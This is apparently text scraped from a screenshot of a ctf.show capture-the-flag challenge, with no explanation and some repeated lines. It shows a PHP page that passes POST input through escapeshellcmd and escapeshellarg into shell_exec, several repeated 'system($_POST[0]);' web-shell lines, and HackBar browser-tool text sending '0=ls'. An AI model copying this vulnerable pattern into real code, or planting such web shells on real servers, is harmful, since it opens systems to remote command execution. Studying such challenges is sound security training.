 # @email: h1xa@ctfer.com
# @link: https://ctfer.com
error_reporting(0);
highlight_file(__FILE__);
$cmd = $_POST['cmd'];
$param = $_POST['param'];
if(isset($cmd) && isset($param)){
$cmd=escapeshellcmd(substr($cmd,0,3))." ".escapeshellarg($param)." ".__FILE__;
shell_exec($cmd);
}
system($_POST[0]);
system($_POST[0]);
system($_POST[0]);
system($_POST[0]);
1.php 2.php index.php 1.php 2.php index.php 1.php 2.php index.php 1.php 2.php index.php
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 应用程序 DOM HackBar Max HacKBar 2
Encryption Encoding SQL XSS Other Contribute now! H
Load URL
http://b9a05ade-9f50-4dd0-9175-94b62f9b295f.challenge.ctf.show/
Split URL
Execute
Post data Referer User Agent Cookies Clear All
0=ls